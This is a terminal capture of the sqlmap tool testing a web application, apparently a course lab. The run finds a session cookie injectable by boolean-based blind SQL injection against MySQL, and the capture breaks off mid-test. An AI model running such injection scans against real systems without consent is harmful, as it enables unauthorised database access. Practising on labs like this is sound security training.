 simone@simone-Legion-Pro-5-16ARX8:~/Desktop/TCM/WEB_LAB/injection_2$ sqlmap -r req2.txt --level=2
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7#pip}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:50:21 /2024-03-07/
[15:50:21] [INFO] parsing HTTP request from 'req2.txt'
[15:50:21] [INFO] testing connection to the target URL
[15:50:21] [INFO] testing if the target URL content is stable
[15:50:21] [INFO] target URL content is stable
[15:50:21] [INFO] testing if Cookie parameter 'session' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n] n
[15:50:38] [INFO] Cookie parameter 'session' appears to be dynamic
[15:50:38] [WARNING] heuristic (basic) test shows that Cookie parameter 'session' might not be injectable
[15:50:38] [INFO] testing for SQL injection on Cookie parameter 'session'
[15:50:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:50:38] [INFO] Cookie parameter 'session' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="your")
[15:50:38] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (1) values? [Y/n] y